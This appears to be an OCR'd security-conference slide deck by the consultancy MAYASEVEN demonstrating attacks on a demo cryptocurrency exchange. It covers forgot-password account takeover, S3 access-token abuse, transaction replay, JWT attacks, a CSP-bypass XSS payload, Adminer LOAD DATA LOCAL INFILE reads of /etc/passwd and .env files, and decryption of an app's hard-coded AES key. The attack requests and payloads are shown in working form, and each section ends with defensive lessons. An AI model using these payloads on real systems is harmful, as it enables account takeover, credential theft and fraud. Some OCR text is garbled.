# MAYASEVEN's Hacking Diary



#### Who are we?



Nop Phoomthaisong
Cybersecurity Consultants,
Cybersecurity Researcher



MAYASEVEN Team
The Cybersecurity Expert Guys



#### <u>Agenda</u>

- 1. Account Takeover via Forgot Password Function
- 2. Amazon S3 Misconfiguration
- 3. Arbitrarily Create Bitcoin on Web Cryptocurrency Exchange
- 4. Attacking JSON Web Token
- 5. XSS Triggered by CSP Bypass
- 6. Adminer Arbitrary File Read
- 7. Poor Cryptography Implementation
- 8. Code Obfuscation?



### **MAYASEVEN Cryptocurrency Exchange**





# Account Takeover via Forgot Password Function



#### **Typical Forgot Password Workflow**





#### **Typical Forgot Password Workflow**





#### **Account Takeover via Forgot Password**

Enter new password

#### Intercept a request with Burp Suite

POST /forgot-password.php HTTP/1.1

Host: 192.168.1.44:8080 User-Agent: Mozilla/5.0

Accept: \*/\*

Accept-Language: en-US,en;q=0.5

Content-Type: application/x-www-form-

urlencoded

Content-Length: 77
Connection: close

Upgrade-Insecure-Requests: 1

refotp=**b097d6**&username=**mayaseven**&password=**mynewpass**&confirmpassword=**mynewpass** 





#### **Account Takeover via Forgot Password**

Enter new password

#### **Change username**

POST /forgot-password.php HTTP/1.1

Host: 192.168.1.44:8080 User-Agent: Mozilla/5.0

Accept: \*/\*

Accept-Language: en-US,en;q=0.5

Content-Type: application/x-www-form-

urlencoded

Content-Length: 77 Connection: close

Upgrade-Insecure-Requests: 1

refotp=**b097d6**&username=**mark**&password=**mynewpass**&confirmpassword=**mynewpass** 





### **Account Takeover via Forgot Password**

## Demo!



#### **Lesson Learned**

• Developers should take care for every stage in workflow





photos in Amazon S3 private cloud storage. Redirected to Webapp View A photo Amazon S3 generate photo was show private storage access token **Access Token** https://mayaseven-2600.s3-ap-southeast-1.amazonaws.com/id\_card\_DANIEL.jpg?X-Amz-Content-



The web server keeps all

Without the Access Token, we cannot access to the photo even when we know the file name.





### Account takeover via forgot password

# Is it still vulnerable?



The web server keeps all photos in Amazon S3 private cloud storage. A photo was show





Webapp generate access token

#### **Intercept a request with Burp Suite**

GET /api/s3.php?id\_card=id\_card\_DANIEL.jpg

HTTP/1.1

Host: 192.168.1.55:8080 User-Agent: Mozilla/5.0

Accept: \*/\*

Accept-Language: en-US,en;q=0.5

Connection: close

Cookie:

token=eyJ0eXAiOiJqd3QiLCJhbGciOiJIUzl1NiJ9.eyJk YXRhIjp7InVzZXIiOiJtYXIhc2V2ZW4iLCJ1c2VyaWQi OjEsInRlc3QiOiJ0ZXN0In0sImV4cCl6MTU1ODEyM DUwNH0.9iPkFNFlwF4MK5jD39UqUhrQW4fGS2M

r62l6j6528kl

Upgrade-Insecure-Requests: 1



Redirected to Amazon S3 private storage



id\_card\_DANIEL.jpg
was show



Webapp generate access token



GET /api/s3.php?id\_card=id\_card\_mayaseven.jpg

HTTP/1.1

Host: 192.168.1.55:8080 User-Agent: Mozilla/5.0

Accept: \*/\*

Accept-Language: en-US,en;q=0.5

Connection: close

Cookie:

token=eyJ0eXAiOiJqd3QiLCJhbGciOiJIUzl1NiJ9.eyJk YXRhIjp7InVzZXIiOiJtYXIhc2V2ZW4iLCJ1c2VyaWQi OjEsInRlc3QiOiJ0ZXN0In0sImV4cCl6MTU1ODEyM DUwNH0.9iPkFNFlwF4MK5jD39UqUhrQW4fGS2M

r62l6j6528kl

Upgrade-Insecure-Requests: 1



Redirected to Amazon S3 private storage



id\_card\_mayaseven.jpg was show



#### **Lesson Learned**

- A bucket turn off permission to access for "Everyone" (Turn off Object list).
- Web application must validate the authorization before generate token to access to the resources.













Cancel a withdrawal transaction



#### Intercept a request with Burp Suite

GET /transaction.php?cancel\_withdraw\_transactionid=MjQ=

HTTP/1.1

Host: 192.168.1.44:8080 User-Agent: Mozilla/5.0

Accept: \*/\*

Accept-Language: en-US,en;q=0.5

Connection: close

Cookie:

token=eyJ0eXAiOiJqd3QiLCJhbGciOiJIUzl1NiJ9.eyJkYXRhIjp7In VzZXIiOiJtYXIhc2V2ZW4iLCJ1c2VyaWQiOjEsInRlc3QiOiJ0ZXN0I n0sImV4cCl6MTU1ODEyMDM5OX0.E\_VOI2BCXNFvmgNhWM

QWREfXZc49LSWLW80DESzCPgU

Upgrade-Insecure-Requests: 1



Webapp



Cryptocurrency transferred back to the user's balance





# Demo!



#### **Lesson Learned**

- Limit transaction to be canceled only one time.
- Transaction ID should be unpredictable.
- Check the authorization.





#### JSON Web Token (JWT):

- A compact and self-contained way for securely transmitting information between parties as a JSON object
- This information can be verified and trusted because it is digitally signed.
- Consist of three parts separated by dots (.), which are Header.Payload.Signature, each part encoded with base64.

example: XXXXX.yyyyy.ZZZZZ



#### Header:

• The header typically consists of two parts which is JWT and the hashing algorithm.

```
{
    "alg": "HS256",
    "typ": "JWT"
}
```

• Then this JSON is Base64 encoded to form the first part of the JWT



#### Payload:

• Contains statements about an entity and additional metadata.

```
{
   "name": "Mayaseven",
   "admin": true
}
```

• Then this JSON is Base64 encoded to form the first part of the JWT



#### Signature:

• Sign the encoded header and payload by using a key and the algorithm specified in the header.

```
"alg": "HS256", Using defined "alg" in the Header part for signing.
```



We cannot change any field in JWT because of signature verification, so how to attacks JWT?



#### Three ways for attacking JWT:

- Cracking HMAC by using wordlist or Brute Forcing
- None Algorithm Attack
- Modifying algorithm in the "alg" field



# Demo!



#### **Lesson Learned**

- For HMAC, use strong symmetric key.
- Never accept the "none" algorithm.
- Use reliable JWT library.



# XSS Triggered by CSP Bypass



- CSP (Content-Security-Policy)
  - Header to prevent cross-site scripting (XSS resulting from execution of malicious content in the trusted web page context).

```
content-security-policy: default-src 'self'; connect-src 'self'; font-src 'self' https://*.twimg.com https://*.twitter.com data:; frame-src 'self' https://twitter.com https://*.twitter.com; script-src 'self' https://*.twitter.com;
```



### **Typical XSS**





### **Implement CSP to Protect XSS**

Website with CSP header



Attacker inject a script to a webpage



Victim access the webpage



JavaScript not executed



### **Implement CSP to Protect XSS**

So, how to bypass Content Security Policy?



### **How to bypass CSP?**



- Input return in response
  - Reflection of input arises when data is copied from a request and echoed into the application's immediate response.



XSS on website with CSP

Find XSS entry point

https://careers.twitter.com/en/jobs-search.html?location=1"onmouseove="alert(1)"

Script could not execute because it was blocked by Content-Security-Policy.



Input return in response

Find input return in response

Input being returned in the application responses is not a vulnerability in its own right. However, it is a prerequisite for XSS in this case.



Final Payload and URL

Inject script with external script file

<script src="//analytics.twitter.com/tpm?tpm\_cb=alert(document.domain)>//"></script>



## Demo!



### **Lesson Learned**

- Input or output should be sanitized.
- Cannot use only CSP to prevent XSS





### <u>Adminer Arbitrary File Read</u>

- Adminer
  - A database management in a single PHP file, which allows the user connecting to any database server.
- How to find adminer path?
  - Dirsearch, wfuzz and etc.





- Create databases and tables.
- MySQL command to read the local files on the server

Reading local files by adminer script without valid credentials





Create databases and tables.





• Use MySQL command to read the local files on the server. The example below, we read /etc/passwd file and put the content to the test table in the server.









Read Nginx configuration file

LOAD DATA LOCAL INFILE
/etc/nginx/sitesenabled/{filename}'
INTO TABLE test.test
FIELDS TERMINATED BY "\n"

```
server {
           listen 80;
           listen [::]:80;
           # SSL configuration
           listen 443 ssl;
           listen [::]:443 ssl;
           ssl certificate /etc/nginx/ssl/
           ssl certificate key /etc/nginx/ssl/
           # Note: You should disable gzip for SSL traffic. See:
           # https://bugs.debian.org/773332
           # Read up on ssl_ciphers to ensure a secure configuration. See:
           # https://bugs.debian.org/765782
           # Self signed certs generated by the ssl-cert package Don't use them in a
           # production server!
           # include snippets/snakeoil.conf;
           root /var/www/ /html;
           # Add index.php to the list if you are using PHP
          index index.php index.html index.htm index.nginx-debian.html;
           server name
           location / {
                      # First attempt to serve request as file, then as directory, then fall
                      # back to displaying a 404.
                      #try files $uri $uri/ =404;
               try files Suri Suri/
       location /rewards {
               # First attempt to serve request as file, then as directory, then fall
               # back to displaying a 404.
               #try files $uri $uri/ =404;
               try files $uri $uri/
```



Read database.php

```
'connections' => [
    'sqlite' => [
        'driver' => 'sqlite',
        'database' => env('DB DATABASE', database path('database.sqlite')),
        'prefix' => '',
    'mysql' => [
        'driver' => 'mysq 'host' => '192.1 ',//env('DB HOST', '127.0.0.1').
        'port' => '3306',//env('DB PORT', '3306'),
        'database' => '
                                          iv('DB_DATABASE', 'forge'),
                                          B_USERNAME', 'forge'),
',//env('DB_PASSWORD', ''),
        'username' => 'o
        'password' => '(
        'unix socket' => env('DB SOCKET', ''),
        'charset' => 'utf8mb4',
        'collation' => 'utf8mb4 unicode ci',
        'prefix' => '',
        'strict' => true,
        'engine' => null,
```



- In a real case, the server used Laravel, and we could read .env file and found the SSH root password.
- Path of the .env file was found in error handling.

LOAD DATA LOCAL INFILE
/usr/share/nginx/html/mayasevenexchange/.env}'
INTO TABLE test.test
FIELDS TERMINATED BY "\n"



## Demo!



### **Lesson Learned**

- Remove all unnecessary dependencies.
- Have an inventory of all your components on the client-side and server-side.
- Monitor sources like Common Vulnerabilities and Disclosures (CVE) and National Vulnerability Database (NVD) for vulnerabilities in the components.
- Obtain components only from official sources.
- Get rid of components not actively maintained.



# **Poor Cryptography Implementation**



### Poor Cryptography Implementation

- From above demos, an attacker could manipulate the request before sending to the server.
- Some developer thought that they can prevent by encrypting all payloads.

Then what's a problem?



### **Normal HTTP request/response**

#### Example request

User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.1.1; Nexus 6P Build/N4F26U)
Host: mayaseven.exchange.com
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 59

{"user\_id":"777"}

Hex

Example response

HTTP/1.1 200 OK

Response

Raw

Request

Raw

Params

Headers

POST /exchange/getprofile/ HTTP/1.1 Content-Type: application/json Accept: application/json

Cache-Control: private Content-Length: 123

Content-Type: application/json; charset=utf-8

X-Frame-Options: DENY

Date: Fri, 07 May 2017 12:22:22 GMT

Connection: close

["name":"mayaseven","idcard":"77777777777","creditcard","41111111111111"}



### **Encrypted HTTP request/response**

#### Request Params Headers Hex Raw POST /exchange/getprofile/ HTTP/1.1 Content-Type: application/json Accept: application/json User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.1.1; Nexus 6P Example request Build/N4F26U) Host: mayaseven.exchange.com Connection: close Accept-Encoding: gzip, deflate Content-Length: 59 {"jsondata":"7kxHczup4C7X0vuvNPnrP2H1ZGtcc0EgeBBmKCkksgo="} Response

Example response

HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 123
Content-Type: application/json; charset=utf-8
X-Frame-Options: DENY
Date: Fri, 07 May 2017 12:22:22 GMT

Connection: close

Raw

{"jsondata":"4xTuo08GL3aqngEIgNxIxphmbY289La9l0VQCqmNyaHNl9CXwdErKTUGnpgL wsFU3FpV3jsWXMAJb+YDd01fanwbk0NZ3gIlW6048jRIId0="}



### **Poor Cryptography Implementation**

## Demo!



### **Lesson Learned**

- Hacker always win the client-side encryption.
- Validate all request data at the backend server.





#### Mobile application:

• An android application "MAYASEVEN Exchange" has a hard-coded key for encrypting/decrypting JSON data which send through HTTPS.

#### Security Controls:

- Encrypt all JSON data.
- ProGuard for obfuscation.



#### Problem:

• An application used hard-coded key and IV for encrypting JSON data with AES/CBC/PKCS7Padding algorithm before sending to the API server.



#### Attack:

- Understanding HTTP request and response.
- Decompile APK and review the obfuscated code.
- Found key and IV in shared object file (libnative-lib.so).
- Manipulate payload for querying data from the server.



### **Understanding HTTP request and response**

#### Request Params Headers Hex Raw POST /exchange/getprofile/ HTTP/1.1 Content-Type: application/json Accept: application/json User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.1.1; Nexus 6P Example request Build/N4F26U) Host: mayaseven.exchange.com Connection: close Accept-Encoding: gzip, deflate Content-Length: 59 {"jsondata":"7kxHczup4C7X0vuvNPnrP2H1ZGtcc0EgeBBmKCkksgo="} Response Raw

Example response

HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 123
Content-Type: application/json; charset=utf-8
X-Frame-Options: DENY
Date: Fri, 07 May 2017 12:22:22 GMT

Connection: close

{"jsondata":"4xTuo08GL3aqngEIgNxIxphmbY289La9l0VQCqmNyaHNl9CXwdErKTUGnpgL wsFU3FpV3jsWXMAJb+YDd01fanwbk0NZ3gI1W6048jRIId0="}



### Decompile APK and review the code

```
public static String a(String string) {
   try {
       IvParameterSpec ivParameterSpec = new IvParameterSpec(CryptoC.ivBytes().getBytes("UTF-8"));
       SecretKeySpec secretKeySpec = new SecretKeySpec(CryptoC.keyBytes().getBytes("UTF-8"), CryptoC.cryptoMethod());
       Cipher cipher = Cipher.getInstance(CryptoC.clipperMode());
       cipher.init(1, (Key)secretKeySpec, ivParameterSpec);
       string = new String(Base64.encode((byte[])cipher.doFinal(string.getBytes("UTF-8")), (int)0));
       return string;
   catch (Exception exception) {
       exception.printStackTrace();
       return null;
private static native String clipperMode();
private static native String cryptoMethod();
                                            Empty methods ???
private static native String ivBytes();
private static native String keyBytes();
```



### Found key and IV

```
root@kali:~/Documents/Redpills/lib/arm64-v8a# ls
libnative-lib.so
root@kali:~/Documents/Redpills/lib/arm64-v8a# strings libnative-lib.so
aGVsbG8qbWF5YXNldmVuIDc3Nzc=
zuch58qsgkwtvasj
ghdhrz3qvet3akz6j25bzajbohwh4rnw
AES/CBS/PKCS7Padding
Hello from C++
std::exception
std::bad exception
root@kali:~/Documents/Redpills/lib/arm64-v8a#
```

Assume that:

IV = zuch58qsgkwtvasj

Key = ghdhrz3qvet3akz6j25bzajbohwh4rnw



### Manipulate payload for querying data

```
from Crypto.Cipher import AES
from pkcs7 import PKCS7Encoder
import pkcs7,threading, base64, binascii
key = 'ghdhrz3qvet3akz6j25bzajbohwh4rnw'
iv = 'zuch58gsgkwtvasj'
encoder = PKCS7Encoder()
while 1 :
        enc cipher = raw input("Enter cipher text here : ")
        decodetext = base64.b64decode(enc cipher)
        aes = AES.new(key, AES.MODE CBC, iv)
        cipher = aes.decrypt(decodetext)
        pad text = encoder.decode(cipher)
        print pad text
```



### Manipulate payload for querying data

```
# python AES_Decrypt_raw_input.py
Enter_cipher_text_here: 7kxHczup4C7X0vuvNPnrP2H1ZGtcc0EqeBBmKCkksqo=
{"user_id":"777"}
Enter cipher text here : 4xTuo08GL3aqngEIgNxIxphmbY289La9l0VQCqmNyaHNl9CXwdErKTUGnpgLwsFU
3FpV3jsWXMAJb+YDd01fanwbk0NZ3gI1W6048jRIId0=
{"name":"mayaseven","idcard":"777777777777","creditcard","41111111111111"}
```

We could craft a malicious payload and encrypt it with the same key and IV then send to the server!



### **Lesson Learned**

- Hacker still win the client-side encryption even the app is obfuscated
- Validate all request data at the backend server







**HACK THINGS** 

□ nop@mayaseven.com



